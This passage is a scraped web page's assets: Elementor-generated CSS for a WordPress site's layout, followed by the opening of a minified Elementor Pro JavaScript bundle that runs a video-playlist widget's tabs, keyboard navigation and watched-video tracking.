.elementor-element.elementor-element-719b8660{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-0d47e07-font-family ), Sans-serif;font-size:var( --e-global-typography-0d47e07-font-size );font-weight:var( --e-global-typography-0d47e07-font-weight );text-transform:var( --e-global-typography-0d47e07-text-transform );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-14 .elementor-element.elementor-element-57cd922e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-57cd922e > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-14 .elementor-element.elementor-element-57654a7e > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-57654a7e .elementor-heading-title{font-family:var( --e-global-typography-bf55d07-font-family ), Sans-serif;font-size:var( --e-global-typography-bf55d07-font-size );font-weight:var( --e-global-typography-bf55d07-font-weight );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 .elementor-element.elementor-element-16a3122c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-2c7b9468 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-2ff874ae{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-2ff874ae > .elementor-widget-container{padding:5px 15px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2ff874ae .elementor-icon-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-2acdf8f );border-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-2ff874ae.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-2ff874ae .elementor-icon{font-size:16px;padding:12px;}.elementor-14 .elementor-element.elementor-element-2ff874ae .elementor-icon svg{height:16px;}.elementor-14 .elementor-element.elementor-element-4d85328e{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-4d85328e > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title{margin-block-end:3px;color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title a{font-family:var( --e-global-typography-0d47e07-font-family ), Sans-serif;font-size:var( --e-global-typography-0d47e07-font-size );font-weight:var( --e-global-typography-0d47e07-font-weight );text-transform:var( --e-global-typography-0d47e07-text-transform );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-description{font-family:var( --e-global-typography-ca9c7c1-font-family ), Sans-serif;font-size:var( --e-global-typography-ca9c7c1-font-size );font-weight:var( --e-global-typography-ca9c7c1-font-weight );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );color:var( --e-global-color-text );}.elementor-14 .elementor-element.elementor-element-2800748d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-2800748d{padding:5px 0px 5px 0px;}.elementor-14 .elementor-element.elementor-element-3c832604 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-277fa552{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-277fa552 > .elementor-widget-container{padding:5px 15px 0px 0px;}.elementor-14 .elementor-element.elementor-element-277fa552 .elementor-icon-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-2acdf8f );border-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-277fa552.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-277fa552 .elementor-icon{font-size:16px;padding:12px;}.elementor-14 .elementor-element.elementor-element-277fa552 .elementor-icon svg{height:16px;}.elementor-14 .elementor-element.elementor-element-13e3d318{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-13e3d318 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title{margin-block-end:3px;color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title a{font-family:var( --e-global-typography-0d47e07-font-family ), Sans-serif;font-size:var( --e-global-typography-0d47e07-font-size );font-weight:var( --e-global-typography-0d47e07-font-weight );text-transform:var( --e-global-typography-0d47e07-text-transform );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-description{font-family:var( --e-global-typography-ca9c7c1-font-family ), Sans-serif;font-size:var( --e-global-typography-ca9c7c1-font-size );font-weight:var( --e-global-typography-ca9c7c1-font-weight );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );color:var( --e-global-color-text );}.elementor-14 .elementor-element.elementor-element-4d3e0c92 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-767d1cd1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-651cecf3{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-651cecf3 > .elementor-widget-container{padding:5px 15px 0px 0px;}.elementor-14 .elementor-element.elementor-element-651cecf3 .elementor-icon-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-c90c6a5 );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-2acdf8f );border-color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-framed .elementor-icon:hover, .elementor-14 .elementor-element.elementor-element-651cecf3.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-651cecf3 .elementor-icon{font-size:16px;padding:12px;}.elementor-14 .elementor-element.elementor-element-651cecf3 .elementor-icon svg{height:16px;}.elementor-14 .elementor-element.elementor-element-14cc92cd{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-14cc92cd > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-wrapper{text-align:left;}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title{margin-block-end:3px;color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title a{font-family:var( --e-global-typography-0d47e07-font-family ), Sans-serif;font-size:var( --e-global-typography-0d47e07-font-size );font-weight:var( --e-global-typography-0d47e07-font-weight );text-transform:var( --e-global-typography-0d47e07-text-transform );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-description{font-family:var( --e-global-typography-ca9c7c1-font-family ), Sans-serif;font-size:var( --e-global-typography-ca9c7c1-font-size );font-weight:var( --e-global-typography-ca9c7c1-font-weight );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );color:var( --e-global-color-text );}.elementor-14 .elementor-element.elementor-element-6f04ec5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-6f04ec5f:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-6f04ec5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-6f04ec5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 25px 20px;}.elementor-14 .elementor-element.elementor-element-6f04ec5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-68a38e11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-68a38e11 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-46e3a9a{width:auto;max-width:auto;text-align:center;font-family:var( --e-global-typography-3475a0d-font-family ), Sans-serif;font-size:var( --e-global-typography-3475a0d-font-size );font-weight:var( --e-global-typography-3475a0d-font-weight );line-height:var( --e-global-typography-3475a0d-line-height );color:var( --e-global-color-ea36a55 );}.elementor-14 .elementor-element.elementor-element-83e86a3{width:auto;max-width:auto;text-align:center;font-family:var( --e-global-typography-3475a0d-font-family ), Sans-serif;font-size:var( --e-global-typography-3475a0d-font-size );font-weight:var( --e-global-typography-3475a0d-font-weight );line-height:var( --e-global-typography-3475a0d-line-height );color:var( --e-global-color-ea36a55 );}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-6673fe36{width:50%;}.elementor-14 .elementor-element.elementor-element-453dc8fa{width:50%;}.elementor-14 .elementor-element.elementor-element-57cd922e{width:50%;}.elementor-14 .elementor-element.elementor-element-68a38e11{width:63%;}}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-2c29c24f{padding:80px 20px 80px 20px;}.elementor-14 .elementor-element.elementor-element-5997933a{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-14 .elementor-element.elementor-element-453dc8fa > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-14 .elementor-element.elementor-element-6a09afcf > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-6a09afcf .elementor-heading-title{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-57cd922e > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-57654a7e .elementor-heading-title{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-6f04ec5f{padding:25px 20px 25px 20px;}.elementor-14 .elementor-element.elementor-element-46e3a9a{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-14 .elementor-element.elementor-element-83e86a3{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-2c29c24f{padding:60px 20px 60px 20px;}.elementor-14 .elementor-element.elementor-element-6673fe36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5997933a{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-14 .elementor-element.elementor-element-453dc8fa > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-6a09afcf > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-6a09afcf .elementor-heading-title{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 .elementor-element.elementor-element-719b8660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-57cd922e > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-57654a7e .elementor-heading-title{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-4d85328e .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-13e3d318 .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title, .elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-title a{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-14 .elementor-element.elementor-element-14cc92cd .elementor-icon-box-description{font-size:var( --e-global-typography-ca9c7c1-font-size );line-height:var( --e-global-typography-ca9c7c1-line-height );word-spacing:var( --e-global-typography-ca9c7c1-word-spacing );}.elementor-14 .elementor-element.elementor-element-6f04ec5f{padding:30px 20px 30px 20px;}.elementor-14 .elementor-element.elementor-element-46e3a9a > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-46e3a9a{text-align:center;font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-14 .elementor-element.elementor-element-83e86a3 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-83e86a3{text-align:center;font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/js/video-playlist.298cdf58d6ff89be4257.bundle.min.js
body_size: 22680
content:
/*! elementor-pro - v3.13.1 - 11-05-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[721],{2568:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class baseTabs extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{tablist:'[role="tablist"]',tabTitle:".e-tab-title",tabContent:".e-tab-content"},classes:{active:"e-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0,keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?1:-1,ArrowUp:-1,ArrowRight:elementorFrontendConfig.is_rtl?-1:1,ArrowDown:1}}}getDefaultElements(){const e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}}activateDefaultTab(e){const t=this.getSettings();if(!t.autoExpand||"editor"===t.autoExpand&&!this.isEdit)return;const i=this.getEditSettings("activeItemIndex")||e||1,s={showTabFn:t.showTabFn,hideTabFn:t.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(i),this.setSettings(s)}handleKeyboardNavigation(e){const t=e.currentTarget,i=jQuery(t.closest(this.getSettings("selectors").tablist)),s=i.find(this.getSettings("selectors").tabTitle),a="vertical"===i.attr("aria-orientation");switch(e.key){case"ArrowLeft":case"ArrowRight":if(a)return;break;case"ArrowUp":case"ArrowDown":if(!a)return;e.preventDefault();break;case"Home":return e.preventDefault(),void s.first().trigger("focus");case"End":return e.preventDefault(),void s.last().trigger("focus");default:return}const n=t.getAttribute("data-tab")-1,r=this.getSettings("keyDirection")[e.key],l=s[n+r];l?l.focus():-1===n+r?s.last().trigger("focus"):s.first().trigger("focus")}deactivateActiveTab(e){const t=this.getSettings(),i=t.classes.active,s=e?'[data-tab="'+e+'"]':"."+i,a=this.elements.$tabTitles.filter(s),n=this.elements.$tabContents.filter(s);a.add(n).removeClass(i),a.attr({tabindex:"-1","aria-selected":"false"}),n[t.hideTabFn](),n.attr("hidden","hidden")}activateTab(e){const t=this.getSettings(),i=t.classes.active,s=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),a=this.elements.$tabContents.filter('[data-tab="'+e+'"]'),n="show"===t.showTabFn?0:400;s.add(a).addClass(i),s.attr({tabindex:"0","aria-selected":"true"}),a[t.showTabFn](n,(()=>elementorFrontend.elements.$window.trigger("resize"))),a.removeAttr("hidden")}isActiveTab(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))}bindEvents(){this.elements.$tabTitles.on({keydown:e=>{jQuery(e.target).is("a")&&"Enter"===e.key&&e.preventDefault(),["End","Home","ArrowUp","ArrowDown"].includes(e.key)&&this.handleKeyboardNavigation(e)},keyup:e=>{switch(e.key){case"ArrowLeft":case"ArrowRight":this.handleKeyboardNavigation(e);break;case"Enter":case"Space":e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}},click:e=>{e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}})}onInit(){super.onInit(...arguments)}changeActiveTab(e){const t=this.isActiveTab(e),i=this.getSettings();!i.toggleSelf&&t||!i.hidePrevious||this.deactivateActiveTab(),!i.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}}t.default=baseTabs},9741:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=async function triggerEvent(e,t,i,s){const n=new a.default({event:await getEventEventObject(e,t,i,s),tab:getEventTabsObject(e),playlist:getEventPlaylistObject(e,s),video:getEventVideoObject(e,s)});jQuery("body").trigger("elementor-video-playList",n)};var a=s(i(4081));function getEventTabsObject(e){const t=e.elements.$innerTabs.filter(".e-active").find(".e-inner-tabs-wrapper .e-inner-tab-title");if(t.length){const e=t.filter(".e-inner-tab-active");return{name:e.text().trim(),index:e.index()+1}}return{name:"none",index:"none"}}function getEventPlaylistObject(e,t){const i=t||e.currentPlaylistItemIndex;return{name:e.getElementSettings("playlist_title"),currentItem:i,amount:e.playlistItemsArray.filter((e=>"section"!==e.videoType)).length}}function getEventVideoObject(e,t){const i=t||e.currentPlaylistItemIndex,s=e.playlistItemsArray[i-1];return{provider:s.videoType,url:s.videoUrl,title:s.videoTitle,duration:s.videoDuration}}async function getEventEventObject(e,t,i,s){const a=s||e.currentPlaylistItemIndex,n=e.playlistItemsArray[a-1];return{type:t,time:await n.playerInstance.getCurrentTime(),element:e.$element,trigger:i,watchCount:n.playerInstance.watchCount}}},1580:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=s(i(2568)),n=s(i(9070)),r=s(i(8655)),l=s(i(2091)),o=i(1400),d=i(2183),h=i(8018),c=s(i(9741));class VideoPlaylistHandler extends a.default{getDefaultSettings(){const e=super.getDefaultSettings();return{...e,selectors:{...e.selectors,tabsWrapper:".e-tabs-items-wrapper",tabsItems:".e-tabs-items",toggleVideosDisplayButton:".e-tabs-toggle-videos-display-button",videos:".e-tabs-content-wrapper .e-tab-content",innerTabs:".e-tabs-inner-tabs .e-tab-content",imageOverlay:".elementor-custom-embed-image-overlay"}}}getDefaultElements(){const e=super.getDefaultElements(),t=this.getSettings("selectors");return{...e,$tabsWrapper:this.findElement(t.tabsWrapper),$tabsItems:this.findElement(t.tabsItems),$toggleVideosDisplayButton:this.findElement(t.toggleVideosDisplayButton),$videos:this.findElement(t.videos),$innerTabs:this.findElement(t.innerTabs),$imageOverlay:this.findElement(t.imageOverlay)}}initEditorListeners(){super.initEditorListeners(),this.editorListeners.push({event:"elementorPlaylistWidget:fetchVideoData",to:elementor.channels.editor,callback:e=>{this.getCurrentPlayerSelected().setVideoProviderData().then((()=>{e.currentItem=this.getCurrentItemSelected(),elementor.channels.editor.trigger("elementorPlaylistWidget:setVideoData",e)}))}})}bindEvents(){super.bindEvents(),this.elements.$imageOverlay.on({click:e=>{e.currentTarget.remove(),this.getCurrentPlayerSelected().play()}}),this.elements.$innerTabs.on({click:e=>{(0,d.handleInnerTabs)(e,this)}}),this.elements.$tabsItems.on({scroll:e=>{(0,o.handleVideosPanelScroll)(this.elements,e)}}),this.elements.$toggleVideosDisplayButton.on({click:e=>{jQuery(e.target).toggleClass("rotate-up"),jQuery(e.target).toggleClass("rotate-down"),this.elements.$tabsWrapper.slideToggle("slow")}})}onInit(){super.onInit(...arguments),this.playlistId=this.getID(),this.storageKey="watched_videos_"+this.getID();const e=elementorFrontend.storage.get(this.storageKey);this.watchedVideosArray=e?JSON.parse(e):[],this.watchedIndication=this.getElementSettings("show_watched_indication"),(0,o.handleVideosPanelScroll)(this.elements),this.isAutoplayOnLoad="yes"===this.getElementSettings("autoplay_on_load"),this.isAutoplayNextUp="yes"===this.getElementSettings("autoplay_next"),this.isFirstVideoActivated=!0,this.createPlaylistItems(),this.isCollapsible=this.getElementSettings("inner_tab_is_content_collapsible"),this.innerTabsHeightLimit=this.getElementSettings("inner_tab_collapsible_height"),this.currentPlayingPlaylistItemIndex=1,this.activateInitialVideo(),this.activateInnerTabInEditMode()}onEditSettingsChange(e){"panel"===e&&(this.preventTabActivation=!0),"activeItemIndex"===e&&(this.preventTabActivation?this.preventTabActivation=!1:this.activateDefaultTab())}activateInitialVideo(){this.isPageOnLoad=!0;const e=!!this.getElementSettings("lazy_load"),t=(0,h.handleURLParams)(this.playlistId,this.playlistItemsArray);let i=!1;t?(this.currentPlaylistItemIndex=t,this.currentPlayingPlaylistItemIndex=t,i=!0):(this.currentPlaylistItemIndex=1,this.currentPlayingPlaylistItemIndex=1),this.isAutoplayOnLoad&&!i&&(0,h.setVideoParams)(this.playlistId,this.playlistItemsArray,this.currentPlaylistItemIndex),i&&this.$element[0]?.scrollIntoView({behavior:"smooth"}),this.handleFirstVideoActivation(e)}handleFirstVideoActivation(e){if(!e)return void this.activateDefaultTab(this.currentPlaylistItemIndex);const t=document.querySelector(".elementor-element-"+this.playlistId+" .e-tabs-main-area"),i=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&(this.activateDefaultTab(this.currentPlaylistItemIndex),i.unobserve(t))}});i.observe(t)}getCurrentItemSelected(){return this.playlistItemsArray[this.currentPlaylistItemIndex-1]}getCurrentPlayerSelected(){return this.getCurrentItemSelected().playerInstance}getCurrentPlayerPlaying(){return this.playlistItemsArray[this.currentPlayingPlaylistItemIndex-1].playerInstance}isVideoShouldBePlayed(){if(this.currentPlayingPlaylistItemIndex!==this.currentPlaylistItemIndex)this.getCurrentPlayerPlaying()&&this.getCurrentPlayerPlaying().pause(),this.currentPlayingPlaylistItemIndex=this.currentPlaylistItemIndex;else if(this.getCurrentPlayerPlaying().isVideoPlaying)return 